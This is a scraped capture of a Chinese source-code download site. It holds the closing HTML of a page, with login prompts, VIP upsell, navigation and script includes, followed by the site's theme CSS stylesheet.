                    <!--<a target="_blank" href="https://www.qumaw.com/wp-login.php?action=lostpassword" class="rest-password">忘记密码？</a>-->
            </div>
            <!-- /.modal-content -->
        </div>
        <!-- /.modal-dialog -->
    </div>
    <!-- /.modal -->
</div>

<!--游客提示登录-->
<div class="zhankr_slogin cl">
<div class="wp">
    	<div class="zhankr_slogin_info">39元升级SVIP尊享更多特权<a rel="nofollow" href=";" class="login-btn" title="微信登录">立即升级</a> </div>
    	                <span class="zhankr_slogin_line"></span>
        <div class="zhankr_slogin_qq"><a href="https://www.qumaw.com/oauth/qq?rurl=https://www.qumaw.com/q/2865.html" class="qqbutton" rel="nofollow"><i class="fa fa-qq"></i> QQ登录</a></div>
                        <span class="zhankr_slogin_line"></span>
        <div class="zhankr_slogin_wechat"><a rel="nofollow" href="javascript:;" class="login-btn" title="微信登录"><i class="fa fa-wechat"></i> 微信登录</a></div>
            	</div>
</div>
<!--游客提示登录-->
<!--游客提示登录-->


<div class="off-canvas">
  <div class="canvas-close"><i class="mdi mdi-close"></i></div>
  <div class="logo-wrapper">
      <a href="https://www.qumaw.com/">
      <img class="logo regular" src="/wp-content/uploads/2021/12/1638447372-96d6f2e7e1f705a.png" alt="取码网">
    </a>
    </div>
  <div class="mobile-menu hidden-lg hidden-xl"></div>
  <aside class="widget-area">
    <div id="cao_widget_qqq-2" class="widget widget-qqq"><h5 class="widget-title">微信公众号</h5><section class="zhankr-jiaqun"><div class="zhankr-jiaqun-small"><p>精彩不错过<br> 共同学习，共同进步，共同成长！</p><a href="https://www.qumaw.com/tu/gzh.jpg" class="btn zhankr-jiaqun-btn-on" uk-toggle=""><i class="iconfont icon-qq"></i>QQ交流群</a><div class="helper-thumb"><img src="/wp-content/themes/jizhi-chlid/images/zizhuti-qun.png"> </div></div></section></div>  </aside>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jizhi-chlid\/*","\/wp-content\/themes\/ripro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.qumaw.com/wp-content/themes/jizhi-chlid/zhankr/inc/shortcodes/shortcodes.js?ver=2.0" id="wp_script-js"></script>
<script type="text/javascript" src="https://www.qumaw.com/wp-content/themes/ripro/assets/js/plugins.js?ver=5.9" id="plugins-js"></script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var caozhuti = {"site_name":"\u53d6\u7801\u7f51","home_url":"https:\/\/www.qumaw.com","ajaxurl":"https:\/\/www.qumaw.com\/wp-admin\/admin-ajax.php","is_singular":"1","tencent_captcha":{"is":"0","appid":""},"infinite_load":"\u52a0\u8f7d\u66f4\u591a","infinite_loading":"<i class=\"fa fa-spinner fa-spin\"><\/i> \u52a0\u8f7d\u4e2d...","site_notice":{"is":"1","color":"#38bcff","html":"<div class=\"notify-content\"><h3>\u91cd\u8981\u901a\u77e5\u3010\u4f1a\u5458\u4ef7\u683c\u8c03\u6574\u3011\uff01\uff01\uff01<\/h3><div>\u968f\u7740\u672c\u7ad9\u8d44\u6e90\u6570\u91cf\u7684\u589e\u591a\uff0c\u6536\u96c6\u53d1\u5e03\u66f4\u591a\u7684\u7cbe\u54c1\u6e90\u7801\uff0c\u4f1a\u5458\u4ef7\u683c\u4e5f\u4f1a\u9010\u6e10\u6062\u590d\u539f\u4ef7399\u5143\uff0c\u540c\u65f6\u4e5f\u4f1a\u53d1\u5e03\u66f4\u591a\u7684\u4f18\u8d28\u6e90\u7801\uff0c\u672a\u8d2d\u4e70\u7684\u7528\u6237\u53ef\u5c3d\u5feb\u8d2d\u4e70\uff0c\u8fc7\u540e\u5c06\u6c38\u4e0d\u4ee599\u51fa\u552e\u6c38\u4e45SVIP\u4f1a\u5458\u3002<\/div><\/div>"},"pay_type_html":{"html":"<div class=\"pay-button-box\"><div class=\"pay-item\" id=\"alipay\" data-type=\"1\"><i class=\"alipay\"><\/i><span>\u652f\u4ed8\u5b9d<\/span><\/div><div class=\"pay-item\" id=\"weixinpay\" data-type=\"2\"><i class=\"weixinpay\"><\/i><span>\u5fae\u4fe1\u652f\u4ed8<\/span><\/div><\/div><p style=\"font-size: 13px; padding: 0; margin: 0;\">\u514d\u8d39\u6216SVIP\u514d\u8d39\u8d44\u6e90\u4ec5\u9650\u4f59\u989d\u652f\u4ed8<\/p>","alipay":1,"weixinpay":2}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.qumaw.com/wp-content/themes/ripro/assets/js/app.js?ver=5.9" id="app-js"></script>
<script type="text/javascript" src="https://www.qumaw.com/wp-content/themes/ripro/assets/js/plugins/html2canvas.min.js?ver=1.0.0" id="html2canvas-js"></script>
<script type="text/javascript" src="https://www.qumaw.com/wp-content/themes/ripro/assets/js/plugins/jquery.fancybox.min.js?ver=5.9" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.qumaw.com/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type='text/javascript' src='/tu/bootstrap.min.js'></script><script type='text/javascript' src='https://www.qumaw.com/wp-content/plugins/1640506992-74deb78fb31ad55/assets/riprodl.js'></script><script type='text/javascript' src='https://www.qumaw.com/wp-content/plugins/1640506992-74deb78fb31ad55/assets/prism.js'></script><div class="waveHorizontals mobile-hide">
  <div id="waveHorizontal1" class="waveHorizontal"></div>
  <div id="waveHorizontal2" class="waveHorizontal"></div>
  <div id="waveHorizontal3" class="waveHorizontal"></div>
</div>

<!--手机导航-->
<div id="foot-memu" class="aini_foot_nav">
  <ul>
    <li> <a href="/" class="foothover"> <i class="nohover fa fa-home"></i>
      <p>首页</p>
      </a> </li>
    <li> <a class="click-qiandao get-vip-class" href="javascript:void(0);" etap="to_top"> <i class="nohover fa fa-calendar-check-o"></i>
      <p>签到</p>
      </a> </li>
    <li class="aini_zjbtn"> <a href="/user?action=vip" rel="nofollow" data-block="666" data-position="8" target="_blank"> <em class="bg_f b_ok"></em> <span class="bg_f"> <i class="foot_btn f_f iconjiahao fa fa-diamond"></i> </span> </a> </li>
    <li> <a class="foothover" href="/user?action=add_feedback"> <i class="nohover fa fa-wordpress"></i>
      <p>工单</p>
      </a> </li>
    <li> <a target="_blank" href="/user?action=vip"> <i class="nohover fa fa-users"></i>
      <p>我的</p>
      </a> </li>
  </ul>
</div>
<!--手机导航-->

<!--常见问题-->
<script>
  var ndt = $("#help dt");
  var ndd = $("#help dd");
  ndd.eq(0).show();
  ndt.click(function () {
    ndd.hide();
    $(this).next().show();
  });
</script>
<script>
    $('#search-keywords').keydown(function(e){
        if(e.keyCode==13){
            $('#search-btn').trigger('click');
        }
    });
    $('#search-keywords-cate').keydown(function(e){
        if(e.keyCode==13){
            $('#search-btn-cate').trigger('click');
        }
    });
    $(function () {
        $(".get-vip-class").on('click',function () {
            if($(".login-btn").length){
                // $(".login-btn").trigger('click')
                open_signup_popup()
                return false;
            }
        })
    })
</script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"JcL8r1SLGW7iRowj",ck:"JcL8r1SLGW7iRowj"})</script>

</body>
</html>

<!-- Dynamic page generated in 6.134 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-29 13:29:58 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/css
request_url: https://www.qumaw.com/wp-content/themes/jizhi-chlid/diy.css?ver=6.8.2
body_size: 27450
content:
@charset "UTF-8";
/*站壳网www.qumaw.com*/
/*替换登录按钮颜色示例*/
.navbar .login-btn {
    background-color: #fd7221;
    color: #fff;
}

/*站壳网www.qumaw.com*/

/*默认幻灯片*/
.slider.big {
    border-radius: 15px;
}
@media (max-width: 768px){
.module.slider .post {
    height: 160px;
}
}
/*默认幻灯片*/

/*全屏幻灯片统计模块*/
.jizhisucai-tj{
    margin: 0 auto;
    padding: 0 81px;
    line-height: 40px;
    border-radius: 73px;
    position: relative;
    height: 40px;
    vertical-align: middle;
    text-align: center;
    width: 766px;
    background: linear-gradient(125deg,#0273ff9e 0%,#12a9ffbd 100%);
    /* padding-left: 50px; */
    margin-top: -100px;
    z-index: 1;
}
.jizhisucai-tj span {
	float:left;
	color:#fff;
	position:relative;
	top:1px;
}
.jizhisucai-tj span .ri-fire-fill {
	background:#fff3;
	border-radius:50%;
	width:18px;
	height:18px;
	color:#fff;
	display:block;
	float:left;
	position:relative;
	top:12px;
	margin-right:7px
}
.jizhisucai-tj span .ri-fire-fill:before {
	content:"\ecf4";
	position:relative;
	top:-12px
}
.jizhisucai-tj li a:hover {
	color:#f44336
}
.jizhisucai-tj ul {
	margin:0 auto;
	    width: 866px;
}
.jizhisucai-tj li {
	float:left;
	margin-right: 18px;
	list-style-type:none;
}
.jizhisucai-tj li a {
	float:left;
	color:#e6e6e6;
	padding:0 9px
}
.jizhisucai-sz{
    color: #fff;
    font-style: inherit;
    font-size: 15px;
    position: relative;
    top: 1px;
}
/*搜索幻灯片*/
.home-filter--content .form-box {
    padding: 10px;
    background-color: rgba(255, 255, 255, 0.2);
    border-radius: 4px;
    position: relative;
    margin-right: 26%;
    margin-left: 26%;
    z-index: 999;
}
/*幻彩特效*/
.alert-dark{background-color:#f0f4ff;color:#0e3686;}
.type_icont_2{background:linear-gradient(90deg,#ffc107,#ff7365,#ff82ea,#ffc107);background-size:1400% 300%;animation:mymove 10s ease infinite;-webkit-animation:mymove 10s ease infinite;-moz-animation:mymove 10s ease infinite;color:#fff;border:none;}
.description-17codesign{display:inline-block;font-size:12px;line-height:24px;color:#6b798e;}
@keyframes mymove{0%{background-position:0% 0%;}50%{background-position:50% 100%;}100%{background-position:100% 0%;}}
.alert-dark {
    background-color: #f0f4ff;
    color: #0e3686;
}
.type_icont_1 {
    background: linear-gradient(90deg, #ffc107, #ff7365, #ff82ea, #ffc107);
    background-size: 1400% 300%;
    animation: mymove 10s ease infinite;
    -webkit-animation: mymove 10s ease infinite;
    -moz-animation: mymove 10s ease infinite;
    color: #fff;
    border: none;
    display: inline-block;
    height: 22px;
    line-height: 21px;
    border: 0px solid #ffffff;
    padding: 0 10px;
    border-radius: 13px;
    transition: all 0.3s ease;
    border-color: #ff8a00;
    margin-top: 9px;
	margin-right: 18px;
}

/*幻彩特效*/

/*6月幻灯片*/
.zhankr_qphdptj article {
    margin-top: -80px;
    min-height: 520px;
}
.zhankr_qphdptj{
	padding-bottom: 70px !important;
}
@media (max-width: 768px){
.deansubnavsins {
    display: none !important;
}
}
@media (max-width: 768px){
.module.slider.diy .post {
    margin-top: 0 !important;
    min-height: 0 !important;
}
}
@media (max-width: 768px){
.jizhisucai-tj {
    display: none !important;
}
}
@media (max-width: 768px){
.zhankr_qphdptj {
    padding-bottom: 10px !important;
}
}
/*全屏幻灯片统计模块*/

/*首页cms菜单模块-2*/
.hide_sm{display: flex;}
.container .col-1-4{float: left;box-sizing: border-box;margin-right: 7.3333px;width: 100%;}
.container .col-1-4:last-child{margin-right: 0;}
@media (min-width:768px){.container .col-1-4{width: 50%}}
@media (min-width:1024px){.container .col-1-4{width: 25%}}
@media (min-width:1024px){.ripro-dark .home-first{background: #232425;}}
@media (min-width:768px){.home-first .h-images:after{display: none}}
@media (min-width:768px){.home-first .h-images{display: box;display: -ms-flexbox;display: flex;width: 100%;justify-content: space-between}}
@media (min-width:1024px){.home-first .h-images{width: 25%}}
.home-first .h-images .item-tuwen{float: left;padding: 0 6.5px;width: 50%}
@media (min-width:1024px){.home-first .h-images .item-tuwen{float: none}}
@media (min-width:1024px){.home-first .h-images{display: block;box-sizing: border-box;padding: 0 7.3333px}.home-first .h-images .item-tuwen{padding: 0;width: auto}}
.home-first .item-tuwen{margin-bottom: 15px}
@media (min-width:768px){.home-first .item-tuwen{margin-bottom: 13px}}
.home-first .item-tuwen a{position: relative;display: block;overflow: hidden;border-radius: 3px}
.home-first .item-tuwen a .thumb{padding-top: 57%;transition: all .2s;transform-origin: center}
.home-first .item-tuwen a strong{position: absolute;right: 0;bottom: 0;left: 0;z-index: 10;display: block;padding: .4em .8em .6em;background-image: linear-gradient(to bottom,rgba(0,0,0,.2) 0,rgba(0,0,0,.6) 100%);background-repeat: repeat-x;box-shadow: 0 -7px 15px rgba(0,0,0,.2);color: #fff;letter-spacing: .5px;font-weight: 700;font-size: 9pt;line-height: 1.3}
@media (min-width:768px){.home-first .item-tuwen a strong{letter-spacing: 1px;font-size: 14px;line-height: 1.4}}
.home-first .hf-widget{box-sizing: border-box;padding: 14px 17px 0;border: 1px solid #f2f2f2;background: #fff; box-shadow: 0 4px 12px 0 rgba(52,73,94,0.1);border-radius: 3px;}
.ripro-dark .home-first .hf-widget{border: 1px solid #2b2b2b;background: #232425;box-shadow: 8px 8px 9pt #212121;}
@media (min-width:768px){.home-first .hf-widget{overflow: hidden;height: 135px}}
@media (min-width:1024px){.home-first .hf-widget{margin-bottom: 0}}
.home-first .hf-widget [class*=" icon-"]:before,.home-first .hf-widget [class^=icon-]:before{margin: 0}
.home-first .hf-widget .hf-widget-title{margin-bottom: 14px;padding: 0 0 10px;border-bottom: 1px solid #f2f2f2;color: #383838;letter-spacing: 1px;font-weight: 700;font-size: 15px;line-height: 20px;margin-bottom: 10px;}
.ripro-dark .home-first .hf-widget .hf-widget-title{border-bottom: 1px solid #696969;}
.ripro-dark .home-first .hf-widget .hf-widget-title a{color: #ccc;}
.home-first .hf-widget .hf-widget-title>i{margin-right: 2px;color: #448aff;}
.ripro-dark .home-first .hf-widget .hf-widget-title>i{margin-right: 2px;color: #ffa363}
.home-first .hf-widget .hf-widget-title span{margin-left: 10px;color: #a7a7a7;font-weight: 400;font-size: 9pt;line-height: 20px}
@media (min-width:1024px){.home-first .hf-widget .hf-widget-title span{display: none}}
@media (min-width:1330px){.home-first .hf-widget .hf-widget-title span{display: inline}}
.home-first .hf-widget .hf-widget-title .pages{float: right;padding-top: 2px}
.home-first .hf-widget .hf-widget-title .pages .next,.home-first .hf-widget .hf-widget-title .pages .prev{float: left;margin: 0;padding: 0 6px;height: 1pc;border: 1px solid #eee;color: #ccc;font-size: 9px;line-height: 15px;cursor: pointer;border-radius: 50px;}
.home-first .hf-widget .hf-widget-title .pages .next:hover,.home-first .hf-widget .hf-widget-title .pages .prev:hover{color: #448aff}
.home-first .hf-widget .hf-widget-title .pages .prev{border-right: none}
.home-first .hf-widget .hf-tags{margin-bottom: -10px}
@media (min-width:768px){.home-first .hf-widget .hf-tags{overflow: hidden;height: 4pc}}
.home-first .hf-widget .hf-tags a{display: inline-block;margin: 0 5px 10px;padding: 0 5px;height: 22px;border-radius: 2px;background: #f9f9f9;color: #888;white-space: nowrap;font-size: 9pt;line-height: 22px;word-break: break-all}
.home-first .hf-widget .hf-tags a.style_orange,.home-first .hf-widget .hf-tags a:hover{background: #448aff;color: #fff;}
.ripro-dark .home-first .hf-widget .hf-tags a{background: #2c2e2f;}
.home-first .hf-widget-4 .hf-widget-content{color: #888;font-size: 14px}
.home-first .hf-widget-4 .hf-widget-content a{color: #888}
.home-first .hf-widget-4 .hf-widget-content a:hover{color: #448aff;}
.home-first .hf-widget-4 .hf-widget-content h3{overflow: hidden;height: 22px;font-weight: 400;font-size: 13px;line-height: 22px;margin: 0 0 10px;}
.home-first .hf-widget-4 .hf-widget-content em{float: right;padding: 0 5px;height: 22px;border-radius: 2px;background: #fff5ef;color: #ff5c00;font-style: normal;font-size: 9pt;line-height: 22px}
.home-first .hf-widget-4 .hf-widget-content ul li{margin-bottom: 5px}
.home-first .hf-widget-4 .hf-widget-content ul li:last-child{margin-bottom: 0}
.home-first .hf-widget-1 .hf-widget-content a{color: #888}
.ripro-dark .home-first .hf-widget-1 .hf-widget-content a{color: #ccc}
.home-first .hf-widget-1 .hf-widget-content a:hover{color: #69a1ff;}
.home-first .hf-widget-1 .hf-widget-content li{float: left;box-sizing: border-box;padding: 0 10px;width: 25%;text-align: center;font-size: 9pt}
.home-first .hf-widget-1 .hf-widget-content li .thumb{margin: 0 auto 4px;padding-top: 36px;width: 36px}
.home-first .hf-widget-1 .hf-widget-content li span{display: block; height: 16px; line-height: 16px; overflow: hidden;}
.home-first .hf-widget-1 .hf-widget-content .scroll-h{margin: 0 -10px;}
.home-first .scroll-h{position: relative;overflow: hidden;height: 56px;}
.home-first .scroll-h ul{list-style: none;position: absolute;top: 0;left: 0;width: 100%;transition: all .2s; margin:0;padding-left:0;}
.home-first .scroll-h ul:after,.home-first .scroll-h ul:before{clear: both;display: block;visibility: none;height: 0;content: "";line-height: 0}
.home-first .scroll-h .holdon{position: absolute;top: 0;left: 100%}
.home-first .scroll-h .holdon-prev{left: -100%}
.home-first .hf-widget-hot-cats .hhicon{display: inline-block;margin-bottom: 5px;width: 36px;height: 36px;border-radius: 100%;background: #e8fbff;color: #448aff;text-align: center;font-size: 20px;line-height: 36px;}
.ripro-dark .home-first .hf-widget-hot-cats .hhicon{background: #2c2e2f;color: #ffa363;}
.home-first .hf-widget-hot-cats .scroll-h li a{display: block}
.home-first .hf-widget-hot-cats .scroll-h li a:hover .hhicon{background: #448aff;color: #fff;}
.home-first .thumb{position: relative;display: block;overflow: hidden;padding-top: 66.7%;width: 100%;height: 0;background-color: transparent;background-position: center;background-size: cover;background-repeat: no-repeat;transition: all .2s}
.home-first i{font-weight: 300}
@media screen and (max-width:720px){.home-first .hf-widget-1 .hf-widget-content .scroll-h,.home-first .hf-widget-content{margin: 1pc -10px}}
@media (max-width: 768px){.sxweb {display:none;}}
.zhankr-bj{
	background: #fff;
	padding-bottom: 30px !important;
}
/*首页cms菜单模块-2*/

/*首页cms模块标题图标*/
.zhankr-cms-cd .zhankr-zuixin {
    display: inline-block;
    vertical-align: middle;
    font-size: 20px;
    color: #333;
    padding: 0 0 0 27px;
    background: url(/wp-content/themes/jizhi-chlid/images/zhankr_icon_arts.png) left center no-repeat;
}
/*首页cms模块标题图标*/

/*首页网站统计模块*/
.fa-volume-up:before {
    content: "\f028";
    color: #07aefc;
}
.deanggwrap {
	width: 100%;
	padding-top: 30px;
	padding-right: 40px;
    background: #fff;
	display: flex;
	justify-content: center;
	align-items: center;
}
.deangg {
	width:900px;
	float:left;
	/*height:30px;*/
	line-height:30px;
	background:#f0f4ff;
	margin-right: 30px;
	padding:10px 0;
	border-radius:30px;
}
@media (max-width:767px) {
	.deangg {
		display: none
	}
}
@media (max-width:767px) {
.deanggwrap {
    padding-right: 1px !important;
}
}
@media (max-width:767px) {
.deanchart ul li {
    margin-right: 6px !important;
}
}
@media (max-width:767px) {
.deanchartdiv {
    margin-left: 1px !important;
}
}
@media (max-width:767px) {
.deanchart {
    margin-left: 40px !important;
}
}
.deanggspan {
	float:left;
	width:105px;
	margin:0 auto;
	color:#333;
	font-size:14px;
}
.deanggspan i {
	display:block;
	float:left;
	font-size:18px;
	color:#f60;
	margin-top:7px;
	margin-left:15px;
	margin-right:6px;
}
.deanggspan span {
	display:block;
	float:left;
	color: #2575fc;
}
.deangg b {
	height:12px;
	margin-top:9px;
	width:1px;
	display:block;
	float:left;
	background:#a8a8a8;
}
.deanggc {
	float:left;
	width:730px;
	margin-left:20px;
}
.announce-wrap {
	height:30px;
	overflow:hidden;
}
.deanggc ul {
	}
.deanggc ul li {
	font-size:14px;
	width:730px;
	display:block;
	clear:both;
	height:30px;
	/* line-height:30px;*/
	
}
.deanggc ul li a {
	font-weight: 400;
	color:#6b798e;
	float:left;
}
.deanggc ul li a:hover {
	color:#2575fc;
	text-decoration: blink;
}
.deanggc ul li span {
	float:right;
	color:#999;
	font-size:12px;
	width:120px
}
.deanchart {
	float:right;
	height:50px;
	width:400px;
	color:#fff;
	margin-left: 20px;
}
.deanchart ul {
	width: 460px;
	margin: 0;
	padding: 0;
	word-wrap: break-word;
}
.deanchart ul li {
	float:left;
	height:100%;
	margin-right:20px;
	font-size:14px;
}
.deanchart ul li i {
	display:block;
	float:left;
	width:35px;
	height:35px;
	margin-top:8px;
	background:url(/wp-content/themes/jizhi-chlid/images/zhuti.png) 0 0 no-repeat;
}
.deanchart ul li.deanchart2 i {
	background:url(/wp-content/themes/jizhi-chlid/images/icon1.png) 0 0 no-repeat;
}
.deanchart ul li.deanchart3 i {
	background:url(/wp-content/themes/jizhi-chlid/images/icon2.png) 0 0 no-repeat;
}
.deanchart ul li.deanchart4 i {
	background:url(/wp-content/themes/jizhi-chlid/images/icon3.png) 0 0 no-repeat;
}
.deanchart ul li.deanchart5 i {
	background:url(/wp-content/themes/jizhi-chlid/images/icon5.png) 0 0 no-repeat;
}
.deanchartdiv {
	float:left;
	margin-left:8px;
	margin-top:6px;
	text-align:center;
}
.deanchartdiv em {
	font-size:12px;
	color:#999;
	font-style: inherit;
}
.deanchartdiv span {
	font-size:12px;
	color:#999;
}
.deanchartdiv a {
	font-size:12px;
	color:#999;
}
.clear{
	margin-top: -5px;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.aligncenter p.wp-caption-text {
	display: block;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
}
/*首页网站统计模块*/

/*首页幻灯片轮播*/
.section {
    padding-top: 20px;
    padding-bottom: 20px;
    background: #fff;
}
.home-first-screen {
    padding: 40px 0 30px;
    margin-top: -10px;
}
.toptu
{
	background-color: #fff;
}
.item.scroll {
    left: 0px;
    width: 100%;
    height: 420px;
    background-size: auto 100%;
    pointer-events: none;
    background-position: center center;
    background-repeat: no-repeat;
    transition: opacity 0.3s ease 0s;
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    font-size: 0;
    background: #000;
    word-wrap: break-word;
    box-sizing: border-box;
    outline: none;
}

.item.scroll .scroll-image {
    position: relative;
    height: 100%;
    transform: translateX(0px);
    animation: banner 40s linear infinite;
    opacity: 0.5;
    border: 0;
    -ms-interpolation-mode: bicubic;
    vertical-align: middle;
}

.hVBrzU {
    position: absolute;
    top: 100px;
    left: 0px;
    right: 0px;
    text-align: center;
    font-size: 16px;
    white-space: normal;
    width: 100%;
    margin: auto;
}

.static {
    position: static;
    margin-top: -76px;
    margin-bottom: -30px;
    padding-left: 0;
    padding-right: 0;
    margin-left: auto;
    margin-right: auto;
    max-width: 1399px;
}

.static .flex {
    padding: 0;
    display: flex;
}

.static li.st_one {
    flex: 1;
    margin-right: 10px;
    border-radius: 6px;
    overflow: hidden;
    position: relative;
    box-shadow: 0 2px 5px rgba(0,0,0,.2);
    list-style: none;
    transition: all .3s ease-out;
}

.static li.st_one:hover {
    transform: translateY(5px);
}

.static .st_one .card-main {
    width: 100%;
}

.static .active-card-title {
    position: absolute;
    bottom: 0;
    color: #fff;
    background: -webkit-gradient(linear,left bottom,left top,color-stop(0,rgba(0,0,0,.7)),to(transparent));
    width: 100%;
    padding: 12px 20px;
    font-size: 16px;
    margin: 0;
}

@media screen and (max-width: 900px) {
    .item.scroll {
        height: 200px;
        margin-top: -54px;
    }
}

.sc-1wssj0-17 img{
  display: inline-block;
}

@-webkit-keyframes banner {
    from {
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }

    to {
        -webkit-transform: translateX(-100%);
        -ms-transform: translateX(-100%);
        transform: translateX(-100%);
    }
}

@keyframes banner {
    from {
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }

    to {
        -webkit-transform: translateX(-100%);
        -ms-transform: translateX(-100%);
        transform: translateX(-100%);
    }
}

.item img {
    display: inline-block;
    height: auto;
    max-width: 100%;
    vertical-align: middle;
}


.view {
    margin: auto;
    padding-left: 0;
    padding-right: 0;
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}
.view_content {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    min-width: 0;
    -ms-flex-preferred-size: 72.71063%;
    flex-basis: 72.71063%;
    *margin-right: 1.18978%;
}
.sucaishuoming .title {
    font-weight: 300;
    font-style: inherit;
    letter-spacing: .51px;
    font-size: 24px;
    color: #fff;
    margin-bottom: 20px;
}
.sucaishuoming .description {
    color: #7c7c7d;
    font-size: 14px;
    margin: 10px 0;
    max-height: 320px;
    position: relative;
    overflow: hidden;
}

.open_more {
    color: #ff6499;
    font-size: 14px;
    line-height: 50px;
    cursor: pointer;
}
.view_right {
    display: block;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    min-width: 0;
    -ms-flex-preferred-size: 26.09959%;
    flex-basis: 26.09959%;
    margin-left: 1.18978%;
    width: auto;
    box-shadow: none;
    padding-left: 20px;
    box-sizing: border-box;
}
.mt_60 {
    margin-top: 60px;
}
.r_format {
    list-style: none;
    padding: 0;
    margin: 0;
}
.format_li {
    font-size: 11px;
    list-style: none;
    position: relative;
    padding-left: 20px;
}
.format_li:after, .format_li:not(:last-of-type):before {
    content: "";
    position: absolute;
    top: calc((1em - -5px) / 2);
}
.format_li:not(:last-of-type):before {
    height: 100%;
    width: 1px;
    left: 3px;
    background: linear-gradient(-180deg, #399dff 0%, #297dcf 98%);
}
.r_flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.flex_box {
    padding: 3px 20px 17px 0;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
}
.flex_tit {
    float: left;
    font-style: inherit;
    font-size: 12px;
    letter-spacing: .075em;
    margin-top: 0;
    text-transform: uppercase;
    display: block;
    font-weight: normal;
}
.flex_tip.uppercase {
    text-transform: uppercase;
}
.flex_tip {
    font-style: inherit;
    letter-spacing: 0;
    font-size: 12px;
    letter-spacing: .025em;
    color: #7c7c7d;
    margin-bottom: 0;
    word-break: break-word;
    display: block;
}
.section:after {
    content: "";
    display: table;
    clear: both;
}

.format_li:after, .format_li:not(:last-of-type):before {
    content: "";
    position: absolute;
    top: calc((1em - -5px) / 2);
}


/*首页幻灯片轮播*/
/*站壳网www.qumaw.com*/

/*站壳网www.qumaw.com*/
/*首页分类模块1*/
.col-xs-6 {
width: 50%
}
.home-first-screen{background-color: #fff;}

.home-first-screen .images,
.home-first-screen .parts {
margin-bottom: 0;
position: relative
}

.home-first-screen .dubao {
position: relative;
margin-bottom: 5px
}

@media (min-width:768px) {
.home-first-screen .dubao {
margin-bottom: 10px
}
}

.home-first-screen .row {
margin-left: -5px;
margin-right: -5px
}

.home-first-screen .col-md-3,
.home-first-screen .col-md-6,
.home-first-screen .col-xs-6 {
padding-left: 5px;
padding-right: 5px;
}

.home-first-screen .thumb {
display: block;
width: 100%;
padding-top: 62.22222222%;
border-radius: 3px;
overflow: hidden;
position: relative;
background-position: center top;
background-repeat: no-repeat;
background-size: cover
}

.home-first-screen .thumb:after {
content: '';
display: block;
position: absolute;
left: 0;
top: 0;
width: 100%;
padding-top: 100%;
background: rgba(0, 0, 0, .2);
opacity: 0;
visibility: hidden;
transition: all .2s
}

.home-first-screen .thumb.bigOne {
padding-top: 56.72131148%
}

.home-first-screen .thumb img {
display: none
}

.home-first-screen .items .thumb {
padding-top: 58.82352941%
}

.home-first-screen .images .col-md-6,
.home-first-screen .images .col-xs-6 {
margin-bottom: 10px
}

.home-first-screen .images .item2 {
margin-bottom: 0
}

.home-first-screen .images a {
display: block;
position: relative
}

.home-first-screen .images a strong {
display: block;
position: absolute;
left: 0;
right: 0;
bottom: 0;
padding: .4em .8em .6em;
font-size: 12px;
color: #dadada;
font-weight: 700;
letter-spacing: .5px;
line-height: 1.3;
background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, .2) 0, rgba(0, 0, 0, .6) 100%);
background-image: -o-linear-gradient(top, rgba(0, 0, 0, .2) 0, rgba(0, 0, 0, .6) 100%);
background-image: linear-gradient(to bottom, rgba(0, 0, 0, .2) 0, rgba(0, 0, 0, .6) 100%);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#33000000', endColorstr='#99000000', GradientType=0);
box-shadow: 0 -7px 15px rgba(0, 0, 0, .2);
border-bottom-left-radius: 3px;
border-bottom-right-radius: 3px;
}

@media (min-width:768px) {
.home-first-screen .images a strong {
font-size: 14px;
line-height: 1.4;
font-weight: 400
}
}

.vitara_slide_in .vitara_slide ul li h3 .label {
border-radius: 3px;
padding: 2px 2px 2px 4px;
font-size: 12px;
font-weight: 700
}

.vitara_slide_in .vitara_slide ul li h3 .label {
background: #fff;
color: #525252;
margin-right: 10px;
text-shadow: 0 1px 1px #eee;
box-shadow: 0 1px 1px #666;
-moz-box-shadow: 0 1px 1px #666;
-webkit-box-shadow: 0 1px 1px #666;
padding: 2px 2px 2px 4px
}

.vitara_slide_in .vitara_slide ul li h3 {
position: absolute;
bottom: 0;
left: 0;
z-index: 10;
width: 100%;
padding: 20px;
margin: 0;
font-size: 16px;
color: #fff;
text-align: left;
font-weight: 700;
text-shadow: 0 1px 3px #525252;
box-sizing: border-box;
background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, .3));
background: -moz-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, .3));
background: -o-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, .3));
background: linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, .3))
}

.home-first-screen a:hover .thumb:after {
visibility: visible;
opacity: 1
}

